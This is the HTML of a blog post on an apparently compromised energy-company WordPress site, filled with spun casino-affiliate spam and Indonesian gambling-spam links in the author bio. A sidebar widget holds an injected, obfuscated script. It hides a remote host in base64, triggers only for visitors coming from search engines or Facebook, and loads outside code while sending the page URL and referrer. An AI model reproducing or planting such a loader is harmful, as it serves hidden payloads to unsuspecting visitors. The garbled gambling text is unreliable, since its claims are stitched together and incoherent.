<link rel="icon" href="https://sktenerji.com/wp-content/uploads/2021/09/cropped-skt-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sktenerji.com/wp-content/uploads/2021/09/cropped-skt-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://sktenerji.com/wp-content/uploads/2021/09/cropped-skt-logo-270x270.png" />
</head>

<body class="post-template-default single single-post postid-1464 single-format-standard wp-custom-logo group-blog top-panel-invisible layout-fullwidth blog-default sidebar_enabled position-one-right-sidebar sidebar-1-3 elementor-default elementor-kit-6">
<div class="page-preloader-cover">
				<div class="page-preloader"></div>
			</div><div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
	<header id="masthead" class="site-header ">
		

<div class="site-header__wrap container">
		<div class="space-between-content">
		<div class="site-branding">
			<a href="https://sktenerji.com/" class="custom-logo-link" rel="home"><img width="2194" height="907" src="https://sktenerji.com/wp-content/uploads/2021/09/skt-logo.png" class="custom-logo" alt="SKT ENERGY" decoding="async" fetchpriority="high" srcset="https://sktenerji.com/wp-content/uploads/2021/09/skt-logo.png 2194w, https://sktenerji.com/wp-content/uploads/2021/09/skt-logo-300x124.png 300w, https://sktenerji.com/wp-content/uploads/2021/09/skt-logo-1024x423.png 1024w, https://sktenerji.com/wp-content/uploads/2021/09/skt-logo-768x317.png 768w, https://sktenerji.com/wp-content/uploads/2021/09/skt-logo-1536x635.png 1536w, https://sktenerji.com/wp-content/uploads/2021/09/skt-logo-2048x847.png 2048w, https://sktenerji.com/wp-content/uploads/2021/09/skt-logo-600x248.png 600w" sizes="(max-width: 2194px) 100vw, 2194px" /></a>		</div>
			<nav id="site-navigation" class="main-navigation" role="navigation">
		<div class="main-navigation-inner">
		<ul id="main-menu" class="menu"><li id="menu-item-710" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-710"><a href="https://sktenerji.com/">Home</a></li>
<li id="menu-item-262" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-262"><a href="https://sktenerji.com/about/">About</a></li>
<li id="menu-item-261" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-261"><a href="https://sktenerji.com/service/">Services</a></li>
<li id="menu-item-260" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-260"><a href="https://sktenerji.com/management-softwares/">Management Softwares</a></li>
<li id="menu-item-808" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-808"><a href="https://sktenerji.com/our-works/">Projects</a></li>
<li id="menu-item-259" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-259"><a href="https://sktenerji.com/contacts/">Contacts</a></li>
</ul>		</div>
	</nav><!-- #site-navigation -->
		</div>
	</div>
	</header><!-- #masthead -->
	<div class="site-breadcrumbs ">
	<div class="site-breadcrumbs__wrap container">
				
		<div class="breadcrumbs"><div></div><div>
		<div class="breadcrumbs_content">
		<div class="breadcrumbs_wrap"><div class="breadcrumbs_item"><a href="https://sktenerji.com/" class="breadcrumbs_item_link is-home" rel="home" title="Home">Home</a></div>
			 <div class="breadcrumbs_item"><div class="breadcrumbs_item_sep">&#47;</div></div> <div class="breadcrumbs_item"><span class="breadcrumbs_item_target">Attention-grabbing Ways To casinos</span></div>
		</div>
		</div></div>
		</div>			</div>
</div>	<div id="content" class="site-content ">

	<div class="site-content__wrap container">
		<div class="row">

			
			<div id="primary" class="col-xs-12 col-md-8">

				
				<main id="main" class="site-main"><article id="post-1464" class="post-1464 post type-post status-publish format-standard hentry category-uncategorized">
<header class="entry-header">
	<h1 class="entry-title h2-style">Attention-grabbing Ways To casinos</h1>	<div class="entry-meta">
		<span class="byline">By <a href="https://sktenerji.com/author/sktenerji/">sktenerji</a></span><span class="cat-links">In <a href="https://sktenerji.com/category/uncategorized/" rel="category tag">Uncategorized</a></span><span class="posted-on">Posted <time datetime="2023-04-18T21:13:21+00:00">April 18, 2023</time></span>	</div><!-- .entry-meta -->
</header><!-- .entry-header -->


<div class="entry-content">
	<h1>My Most Trusted Online Casinos for USA Players</h1>
<p>Failing that, traditional MasterCard and Visa options are available, too, though you are more likely to incur fees using these methods. Those who deposit with fiat currency can get a welcome bonus up to $2,000. The Online Casino Bonus. We have all the information you need about online casino sweepstakes, right here on this page. Do you know where I can see a longer list. Guru is an independent source of information about online casinos and online casino games, not controlled by any gambling operator. Bets are all made digitally, so the game moves quickly with no actual chips involved. Sign up for a new account and start betting on your favorite sports in a matter of minutes. There&#8217;s a live dealer casino too, as well as video poker games. This is another platform that offers games created by Microgaming, including slots, blackjack, roulette, <a href="https://sneakerlinks.com/wp-content/pages/?blackjack-at-red-dog-casino-join-the-game-and-earn-big-winnings.html">https://sneakerlinks.com/wp-content/pages/?blackjack-at-red-dog-casino-join-the-game-and-earn-big-winnings.html</a> baccarat, video poker, craps, and more. The welcome bonus at this casino stands at 235% match of the first deposit for all new players. Find out more about the latest Las Atlantis casino bonuses by following this link. </p>
<p><img decoding="async" itemprop="image" src="https://www.moonstats.com/news/wp-content/uploads/2022/11/win-nzd-in-online-casino.jpeg" width="645" height="485" alt="Rules Not To Follow About casinos" title="The No. 1 casinos Mistake You're Making and 5 Ways To Fix It"><br />
<iframe width="640" height="487" src="https://www.youtube.com/embed/g-ON9HIawzo" title="Your Weakest Link: Use It To casinos" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<h2>Frequently Asked Questions</h2>
<p>With over 2500 games available, daily promotions and the top games providers, Skol probably have the most Megaways Slots. They&#8217;ll also throw in free spins to use on selected slot machines. Note that not all games are allowed to be played with the bonus credit, and not all games contribute at the same rate to roll over requirements. This release by Big Time Gaming is one of the first titles with Megaways mechanic. Com have access to our special bonus deals collection. Before you even sign up with your choice of online USA casino, you might want to discover how easy it is to find assistance through the available customer support system. For this reason, some of the links that we recommend are affiliate links. Even though VIP programs are standard on these sites nowadays, BC. </p>
<p><img decoding="async" itemprop="image" src="https://www.villagevoice.com/wp-content/uploads/2022/09/Screen-Shot-2022-09-23-at-2.15.33-PM.jpg" width="638" height="487" alt="casinos Smackdown!" title="What $650 Buys You In casinos"><br />
<iframe loading="lazy" width="638" height="487" src="https://www.youtube.com/embed/Ni7t4c_xlf4" title="Find A Quick Way To casinos" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<h2>Which New Jersey online casinos are legal?</h2>
<p>All first time casino payouts go through verification and approval, but once completed, some of the top online casinos pay instantly every time a player cashes out. You may not withdraw any active bonus funds, and submitting a withdrawal request cancels active bonuses. Check out the JoeFortune Casino website. With the criteria laid open, let&#8217;s get into our choices for the top online casinos that suffice every bit of our demands. You can often receive Sweeps Coins as a free bonus gift when you buy Gold Coins. Caesars: Top bonuses across best slot sites. Under Australian law, it is legal to gamble online as long as the operator is based outside of the country. For free online gambling addiction resources, visit these organizations. The minimum deposit amount is $25. You must be physically located in the state of Pennsylvania when playing at PA online casinos. Review: Caesars Online Casino. Excellent poker platform. By KSHB Paid Advertisement. The board&#8217;s responsibility is to supervise slot machine testing and enforce laws regarding legal gambling ages, online wagering, casino regulation, and responsible gambling. Here, we&#8217;re looking for options and quality as well. From classic and popular video slots, progressive jackpots, table games, poker to live dealer games, you can find any game that you desire. They surely won&#8217;t disappoint, especially with the generous deposit bonuses they offer. From a player perspective, they&#8217;re an excellent opportunity to stretch your funds. ✅ 200+ online casino games. Here, you have the chance to take advantage of generous welcome bonuses, take your winnings in no more than 48 hours, and explore its competitive gaming catalog what more could we ask for. To receive the free spins, you have to deposit at least $150. </p>
<p><img decoding="async" loading="lazy" itemprop="image" src="https://ventsmagazine.com/wp-content/uploads/2019/10/online-casino.jpg" width="640" height="488" alt="Who Else Wants To Be Successful With casinos" title="Take 10 Minutes to Get Started With casinos"><br />
<iframe loading="lazy" width="639" height="483" src="https://www.youtube.com/embed/LJ6JZgtl05A" title="What's Right About casinos" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<h3>Gold</h3>
<p>With promotional sweepstakes unique under US laws, sweepstake casinos operate as social casinos elsewhere – except for Canada. Bonus codes are rare, but some of the online casinos still use them. Banking options are a touch limited, but you should still find banking options to meet your needs. Be the first to know when new states legalize online gambling and gain access to exclusive casino and sports betting promotional offers. In addition, the auditing seals are similarly tested to check for the fairness of their games, as well as the security of their transactions. Woo casino is a multi lingual and multiplatform site that caters to the Singaporean iGaming market. Thankfully, each of the VIP Singapore gambling sites we recommend in this article already developed such schemes with attractive benefits. Thank you for signing up. Wild Casino employs top of the line software developers to generate their game content such as Nucleus Gaming, Fresh Deck, Visionary iGaming, Betsoft, and Platypus. Live chat is our main focus, as it is the most efficient and useful way to support an online casino. Legal US mobile casinos are at the moment one of the most popular forms of online gambling. Real money players are rewarded with welcome bonuses, free spins and loyalty rewards. Except for Washington, D. It provides a safe and secure environment that ensures the personal information of its players is kept confidential. So get started today by creating your new account and claim this no deposit offer. This will protect your account from any unauthorized access from third party entities. You can then play any games at the site as long as they are not restricted. When it comes to casino sites, Canadian players are spoilt for choice. You can only use these coins to play games for fun and prizes cannot be redeemed for real money prizes. Org exclusive freeroll passwords, poker fans can play for free and win real money. The best casino players in the world know what the house edge is of every game. BetOnline will double each qualifying transaction up to $1,000, affording high rollers with a maximum of $3,000 in casino cash. Nothing beats the excitement of real cash gambling online. For the first 91 120 days after the law took effect, casinos could apply for each license category individually at the cost of $4 million each. We&#8217;ll review and process withdrawals within a matter of hours. Even though it sounds too good to be true, you can win real money with the best no deposit online casino bonuses. Contribution varies per game. On their website you have got plenty of different games at your disposal, so we can. </p>
<p><img decoding="async" loading="lazy" itemprop="image" src="https://www.hostimg.io/wp-content/uploads/Drake-Casino-WTVR-US5.jpg" width="645" height="483" alt="casinos The Right Way" title="What's Wrong With casinos"><br />
<iframe loading="lazy" width="640" height="488" src="https://www.youtube.com/embed/3KjqX1Ur-oU" title="It's All About casinos" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<h4>Better Odds</h4>
<p>Fairgo if u bet to high u will void ur winnings if u used a bonus. Ignition was launched in 2016 and is one of the few gambling sites with an excellent platform for online poker lovers, and it&#8217;s also one of the best Bitcoin casinos as well. That&#8217;s always a good thing when you&#8217;re looking for peace of mind about where you&#8217;re depositing your money. Our team of expert reviewers at BestCasinos has researched almost all Australia friendly casino sites and handpicked the best of them for Australian players to consider. Whether you live in the United States, the United Kingdom, Canada, or anywhere else, we have the best casinos online and mobile gambling apps right that cover your region, currency, and native tongue. It&#8217;s also worth mentioning that the site has Provably Fair Games that you can only play with cryptocurrencies like Aviator, Dice, Goal, Hilo, Keno, Mines, Mini Roulette, and Plinko. Whether you&#8217;re looking for slots, table games, or even BTC exclusive games, MBit has an extremely healthy selection of them all. From classic and popular video slots, progressive jackpots, table games, poker to live dealer games, you can find any game that you desire. Bonus funds are 100% match up to £300 on your 1st deposit, 25% match up to £800 on your 2nd deposit, and 50% match up to £400 on your 3rd deposit. In a world where attention spans are short and news cycles are relentless, here are snapshots from India&#8217;s migrant crisis from 2020 that we must never forget. The best way for gamblers to make sure the online casino USA sites are properly licensed is to choose one of our recommended gambling sites. Exclusive table games, superb welcome offer and a host of promotions await Slotnite customers once arrived in the lobby. PA online casinos are legal, alive and well. The beauty of the modern online version is that there can be more paylines, features and bonuses. We&#8217;ve also featured a few other sites that serve as worthy alternatives. This is another all in one gambling site, which means you can play casino games and bet on sports from a single account. To play casino games for real money, you have to fund your casino account. Besides getting a better bonus, you&#8217;ll avoid paying credit card deposit fees. Deposits and withdrawals. </p>
<p><img decoding="async" loading="lazy" itemprop="image" src="https://pokerfuse.com/site_media/media/uploads/news/mi-online-casino-promotions-slots_orig_full.jpg" width="640" height="488" alt="When Professionals Run Into Problems With casinos, This Is What They Do" title="Boost Your casinos With These Tips"><br />
<iframe loading="lazy" width="650" height="490" src="https://www.youtube.com/embed/Q5qIh3y9m5Q" title="Easy Steps To casinos Of Your Dreams" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<h5>Social Casinos</h5>
<p>Get the latest news from the iGaming world, regular updates on bonus offers and special promotions only for subscribers. Here is a full review of the top crypto gambling sites in 2023. The best live dealer casinos do a good job of making the whole experience more realistic, while also offering the benefits of gambling online. Comparatively, Las Atlantis&#8217; 280% Welcome Package blows their sample sized slots bonus out of the water. When you are playing live dealer casino games, you will be able to interact with the dealer through a chat window. Players who prefer not to submit personal details have the option to use eWallet services, like Skrill, POLi or PayPal. These include a good selection of roulette games like Lightning Roulette, 10p Roulette, European Roulette and the otherwise hard to find 100/1 Roulette. Failure to do so may have serious consequences. SlotsCalendar is an affiliate website. Quality of Real Money Slots: 4. </p>
<p><img decoding="async" loading="lazy" itemprop="image" src="https://www.gamblingsites.org/app/uploads/2019/12/michigan-cs-image-1.jpg" width="638" height="487" alt="Getting The Best Software To Power Up Your casinos" title="Ho To casinos Without Leaving Your House"><br />
<iframe loading="lazy" width="650" height="483" src="https://www.youtube.com/embed/kfXmOw7Nklo" title="7 Facebook Pages To Follow About casinos" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<h5>April 5, 2023 ParadiseWin Casino: 50 Free Spins No Deposit Bonus</h5>
<p>Using a free sign up bonus is a great way to test a casino without any risk for a chance to win real money. Afterward, we reduced this list only to include the five best online casinos. Everyone knows the games, so my focus is on how a casino handles the graphics and how many variations are offered. On average, you get 96% back when you play for real money online. Enter your email below to get the latest no deposit and free chip bonus offers. The wagering requirements are somewhat steep at 40x. Different versions of the game include classics like American, French, or European roulette, while newer innovations like immersive or multi wheel roulette are gaining momentum. Slots are loved by a large number of people because of their simple and attractive gameplay. On top of this, Cardano is also one of the top cryptocurrencies that are used in payments. The US slot site in question is a masterpiece and one that has been very popular among US players. FAQs on Fast Payout Casinos. For the poker bonus, you&#8217;ll need to earn Ignition miles by playing poker to unlock $1 increments. This has absolutely no bearing on our testing and evaluation process. The online casinos we&#8217;ve shortlisted below are among the best in the US when it comes to high payouts. However, these new laws mainly affected online casino providers, not the individual who enjoyed online gambling. PayPal has been trusted for years as a secure and safe banking option. Also, make a point to check the pay tables for a better understanding of the payouts and game limits. The site is owned by SkillOnNet, which is also behind other best online casino sites like Bacana Play, Slot Stars, and more. Sweepstake Casinos are available in most US states; the general exception is Washington, which is still prohibited. </p>
<h6>GAMBLE RESPONSIBLY</h6>
<p>Online casinos offer an array of promotions and rewards to keep players on their websites and stop them from playing real money games with their competitors. Simply click on the two dice in the left top corner of your screen and you will find the following categories: latest, popular, slots, poker games, table, specialties and blackjack. This online casino stands out with a top tier crypto welcome bonus, which we always appreciate. 15,000 Welcome Bonus Immediately. Some casinos have their own dedicated apps you can download for free and log into using your same account from you play at that casino on your computer. Although free spin bonuses are common in Europe, they are a bit more rare in the US. The highly rated CasinoEuro is one the biggest casino brands in the European market and is a part of the reputable Betsson group of casinos. The site also maintains deposits in a different bank account for its users, for extra security even in the event of total financial disaster. They can be a part of the welcome package an online casino advertises to all its prospective users and it helps draw attention to the brand. Still, New York legislators have their sights set on online casino legalization, so it&#8217;s possible we could see developments in 2024. If you want to test your skills on classic table and card games, you have a great selection to explore, including Classic Blackjack, Wheel of Winners, Auto Roulette, No Commission Baccarat, Dragon Tiger, and more. Do any of these accept xlm. The processing period at some sites can even take up to 4 days. Up and running since 2016, the site is licensed and utilizes Random Number Generators to secure a fair outcome for every single game. Speaking of customer care, BitStarz has the best trained support staff of any crypto casino. So you will have a whole lot of games like Slots, video poker, table games and more to play. Thanks to steep tax rates, Pennsylvania casinos actually generate more tax revenue for the state than Nevada does. Click here for full TandCs. Essentially, the online casino needs to see that you are over the legal age to gamble. So, they can bet to almost anything from traditional sports to football, esports and even political events. Even though the welcome offer is better than nothing, we&#8217;ve seen better. 60 Free Spins &#8216;coupon code: VIP300&#8217;. We give in this FAQ Answers to the most important questions. This may be great advantage for you when solving any issues. Once registered, you can browse the casino&#8217;s games. New players get 100% up to $5,000 in Welcome bonuses. You can always find the best 1st deposit bonus casino on our list. Free spins no deposit bonuses are a unique type of casino bonus promotion that sets them apart from other bonus offers. Stake applies, 7 day expiry. </p>
<h6>Bugs Money</h6>
<p>There&#8217;s no way to get around the geolocation technology. Please remember underage gambling is an offence, all pokies sites are 18+ ONLY. Online roulette is a great casino game for all players because you can bet on categories or specific numbers. A great welcome bonus, ongoing seasonal offers, excellent sports bonuses, and much more. 2%, while a double deck online game could have a house edge of 0. However, what feels like a seemingly endless wait for your best paying casino can diminish this feeling, leaving you frustrated and annoyed. When you are playing for real money don&#8217;t pass the opportunity to boost your bankroll by claiming various bonuses at European casinos. When it comes to no deposit casino sites, Wink Slots tops our list. Casinokix has carefully selected only the safest EU online casinos and we suggest you take your time and compare the indicated pros and cons so we can help you make a decision based on your requirements. Aside from giving the options to purchase play credits, online sweepstakes award players virtual currencies like Gold Coins or Sweepstakes Coins to play free sweepstakes slots, blackjacks, card games, roulette, etc. The minimum deposit to activate this bonus is €200. Sweeps coins are not real money; however, after playing through various games on a sweepstakes casino, they can be redeemed for real money cash prizes. Australia was once regarded as one of the most popular markets among online casino operators and online casino enthusiasts alike. This way, we try to check all the boxes to make sure that any questions that may surface will be covered. If you still wish to learn more about the different online casinos the USA has on offer, this page is dedicated to the topic. Activated automatically upon sign up. Internet gambling at web USA casinos is one of them. Welcome bonuses are usually promoted with offers such as &#8220;100% bonus on first deposit, up to €200 maximum&#8221;. For sports betting, bonus bets range from $10 up to $50 and also are only for new customers. With both of these to guide you it should be easy to choose the best online craps casinos. PlayTech casino provider is known for many cool slots and one of them is Tropic Reels. If you wish to redeem cash prizes, you will also need to enter your financial information online. The payout percentage can&#8217;t guarantee how much you&#8217;ll win in one session, or even in 100, but the more spins you make, the better the chances are that your results will be closer to the machine&#8217;s payout percentage. Others restrict you to specific games. There is no download required, as the casino works in the web browser regardless of what device the player is using. We played real cash games, we won and we lost. 1p coin size, max lines. These add an element of excitement to the game, and big windfalls of cash are possible. </p>
<h6>Best online iGaming games for sports fans</h6>
<p>Luckily, a competitive advantage of the information age is a chance to learn by reading unbiased reviews written by industry experts. The fewer decks in play, the better theodds for players. When you play games on their site, you will also rack up loyalty points that could give you a surprise bonus any time. 25 Free Spins on signup. So we&#8217;ve looked at the number of games available but also if they&#8217;re varied enough to give players many different options. A well crafted offer combines bonus play with a deposit match, giving newcomers a chance to explore the platform without risking their own funds. Grab your $3,000 Ignition welcome bonus right away if you use the link above. These don&#8217;t really need much of an introduction. Due to this, they make their online casinos that accept US payers modernized and added new payment tools regularly. With this no deposit offer, new players can explore the features of the casino and test out a popular slot. You can even virtually join real players in our famous London Victoria casino as you spin on Victoria Roulette. If they do, you usually have to choose between the casino bonus and the poker bonus. Welcome bonuses are usually promoted with offers such as &#8220;100% bonus on first deposit, up to €200 maximum&#8221;. Each of the sites listed will provide you with an experience that closely mirrors your favorite casino games. Alternatively, you can leverage E Wallets like PayPal or Skrill and convert the money yourself. A$2500 Bonus + 200 Free Spins. 7Bit Casino features some of the more generous signup bonuses. Casino sites such as Super Slots and Red Dog have a live casino section that works seamlessly and gives you a Las Vegas casino feel. Practise popular variants like American and European roulette now. </p>
	</div><!-- .entry-content -->
<footer class="entry-footer">
	<div class="entry-meta"></div>
</footer><!-- .entry-footer --></article><div class="post-author-bio">
	<div class="post-author__avatar"><img src="https://sktenerji.com/wp-content/plugins/ultimate-member/assets/img/default_avatar.jpg" class="gravatar avatar avatar-140 um-avatar um-avatar-default" width="140" height="140" alt="sktenerji" data-default="https://sktenerji.com/wp-content/plugins/ultimate-member/assets/img/default_avatar.jpg" /></div>
	<div class="post-author__content">
		<h4 class="post-author__title"><span class="author"><a href="https://sktenerji.com/author/sktenerji/">sktenerji</a></span></h4>
		<div class="post-author__content">Dalam artikel ini, kami akan membahas 10 <a href="https://turntabletoday.com/-/">slot gacor terbaik</a> di 7evenluck yang mudah dimenangkan dan memberikan kesempatan besar untuk meraih jackpot. Dari tema yang menarik hingga fitur bonus yang menguntungkan, semua hal yang Anda butuhkan untuk memenangkan taruhan slot ada di sini.

<a href="https://bav.vetshop.sk/-/"><strong>Situs Slot Gacor&lt;  merupakan Situs Judi slot online Terbaru dan Terbaik yang
                  melayani Daftar Slot Online Terpercaya berdiri sejak tahun 2020 yang punyai ribuan member setia aktif
                  tiap tiap harinya. Kemudahan tepat bermain mampu memakai Aplikasinya dimainkan berasal berasal dari
                  Smartphone / Mobile Phone PC (Desktop) dan (Android &amp; IOS). Agen judi online Slot Gacor Terbaru
                  termasuk menghadirkan type taruhan Togel Online, Casino Online, Slot Online Uang Asli, Tembak Ikan
                  Online dan tetap banyak game duit asli lainnya yang tersedia di sini.<a href="https://vetshop.sk/-/" title="Situs Slot Gacor">Slot
                    Online gacor 

</a>Web <a href="https://grljournals.in/jkr/">Slot Gacor Hari Ini</a> terlengkap dengan bonus terbaik. Para player yang telah bergabung jadi member tentu dapat merasakan berjenis- jenis- jenis profit menarik lain. Artikel ini copas dari web slot gacor Anjuran Pola Slot Gacor taman bocoran slot Gacor terbaik menyajikan teknologi wallet yang membuat ke gampangan dalam memainkan segala game dalam satu akun saja buat bermain judi online serta <a href="https://grljournals.in/jkr/">Slot Gacor hari ini</a><a title="Slot Gacor" href="https://clac.cientifica.edu.pe/vgs/">info slot gacor hari ini</a>
<a href="https://info.cientifica.edu.pe/wp-content/daftar-slot-demo/">slot gacor gampang menang</a></div>
	</div>
</div>

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://sktenerji.com/hard-anodized-cookware-family-prospects/" rel="prev">
		<div class="screen-reader-text">Previous</div>
		<i class="fa fa-chevron-left" aria-hidden="true"></i>
		<div class="nav-text">Previous</div>
		<h4 class="post-title">Hard anodized cookware Family Prospects</h4></a></div><div class="nav-next"><a href="https://sktenerji.com/theatre-in-https-soloseries-tv-joaquin-climent-deja-fisica-o-quimica-the-decade/" rel="next">
		<div class="screen-reader-text">Next</div>
		<i class="fa fa-chevron-right" aria-hidden="true"></i>
		<div class="nav-text">Next</div>
		<h4 class="post-title">Theatre In https://soloseries.tv/joaquin-climent-deja-fisica-o-quimica/ the Decade</h4></a></div></div>
	</nav></main><!-- #main -->

				
			</div><!-- #primary -->

			
			
	<aside id="secondary" class="col-xs-12 col-md-4 widget-area">
		
		<aside id="recent-posts-1" class="widget widget_recent_entries">
		<h4 class="widget-title">Recent Posts</h4>
		<ul>
											<li>
					<a href="https://sktenerji.com/por-que-os-sites-de-apostas-seguem-as-regras-portugal-play-instantly/">Por Que Os Sites De Apostas Seguem As Regras . Portugal Play Instantly</a>
									</li>
											<li>
					<a href="https://sktenerji.com/florida-key-envision-british-area-claim-bonus/">Florida Key Envision — British area Claim Bonus</a>
									</li>
											<li>
					<a href="https://sktenerji.com/utilizeaz-recompense-cresc-toare-cu-o-progresie-lin-europa-bet-now/">Utilizează Recompense Crescătoare Cu O Progresie Lină · Europa Bet Now</a>
									</li>
											<li>
					<a href="https://sktenerji.com/kingmaker/">Καζίνο Kingmaker: Γιατί Οι Παίκτες το Προτιμούν για την Ποικιλία και την Αξιοπιστία του</a>
									</li>
											<li>
					<a href="https://sktenerji.com/navigare-sloturi-recomandate-europ-ische-union-grab-your-bonus/">Navigare Sloturi Recomandate · Europäische Union Grab Your Bonus</a>
									</li>
					</ul>

		</aside><aside id="block-8" class="widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="wb9huh6v",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></aside><aside id="categories-1" class="widget widget_categories"><h4 class="widget-title">Categories</h4>
			<ul>
					<li class="cat-item cat-item-93"><a href="https://sktenerji.com/category/nessuna-categoria/">! Nessuna categoria</a>
</li>
	<li class="cat-item cat-item-101"><a href="https://sktenerji.com/category/bez-rubriki/">! Без рубрики</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://sktenerji.com/category/1/">1</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://sktenerji.com/category/1daycasino777-org/">1daycasino777.org</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://sktenerji.com/category/1xbet-apk/">1xbet apk</a>
</li>
	<li class="cat-item cat-item-105"><a href="https://sktenerji.com/category/1xbet-azerbajan/">1xbet Azerbajan</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://sktenerji.com/category/1xbet-azerbaydjan/">1xbet Azerbaydjan</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://sktenerji.com/category/1xbet-brazil/">1xbet Brazil</a>
</li>
	<li class="cat-item cat-item-108"><a href="https://sktenerji.com/category/1xbet-giris/">1xbet giriş</a>
</li>
	<li class="cat-item cat-item-112"><a href="https://sktenerji.com/category/1xbet-kazahstan/">1xbet Kazahstan</a>
</li>
	<li class="cat-item cat-item-122"><a href="https://sktenerji.com/category/1xbet-russian/">1xbet Russian</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://sktenerji.com/category/2/">2</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://sktenerji.com/category/3/">3</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://sktenerji.com/category/4/">4</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://sktenerji.com/category/activeslots555-org/">activeslots555.org</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://sktenerji.com/category/activeslots777-org/">activeslots777.org</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://sktenerji.com/category/anonymous/">anonymous</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://sktenerji.com/category/asiasloty-org/">asiasloty.org</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://sktenerji.com/category/automaty777-org/">automaty777.org</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://sktenerji.com/category/automaty999-org/">automaty999.org</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://sktenerji.com/category/az-most-bet/">AZ Most BET</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://sktenerji.com/category/azerbajany-mostbet/">Azerbajany Mostbet</a>
</li>
	<li class="cat-item cat-item-124"><a href="https://sktenerji.com/category/b1bet-apostas/">b1bet apostas</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://sktenerji.com/category/best-dating-sites/">best dating sites</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://sktenerji.com/category/bitcoin-news/">Bitcoin News</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://sktenerji.com/category/blog/">blog</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://sktenerji.com/category/body-vitamin-com-ua/">body-vitamin.com.ua</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://sktenerji.com/category/bookkeeping/">Bookkeeping</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://sktenerji.com/category/casino/">casino</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://sktenerji.com/category/casino-bonus/">CASINO BONUS</a>
</li>
	<li class="cat-item cat-item-77"><a href="https://sktenerji.com/category/casino-gamble-online/">casino-gamble-online</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://sktenerji.com/category/casinoluxth-org/">casinoluxth.org</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://sktenerji.com/category/dollar1-casino-deposits/">dollar1-casino-deposits</a>
</li>
	<li class="cat-item cat-item-94"><a href="https://sktenerji.com/category/essay/">Essay</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://sktenerji.com/category/fin-tech/">Fin Tech</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://sktenerji.com/category/fintech/">FinTech</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://sktenerji.com/category/forex-trading/">Forex Trading</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://sktenerji.com/category/freze-com-ua/">freze.com.ua</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://sktenerji.com/category/from-ua-com/">from-ua.com</a>
</li>
	<li class="cat-item cat-item-89"><a href="https://sktenerji.com/category/game/">game</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://sktenerji.com/category/gameinside-ua/">gameinside.ua</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://sktenerji.com/category/hello-world-2/">hello world</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://sktenerji.com/category/hello-world-2-2/">Hello world!</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://sktenerji.com/category/home-family-gardening/">Home &amp; Family, Gardening</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://sktenerji.com/category/home-family-home-security/">Home &amp; Family, Home Security</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://sktenerji.com/category/iclub-com-ua/">iclub.com.ua</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://sktenerji.com/category/ilovemybaby-com-ua/">ilovemybaby.com.ua</a>
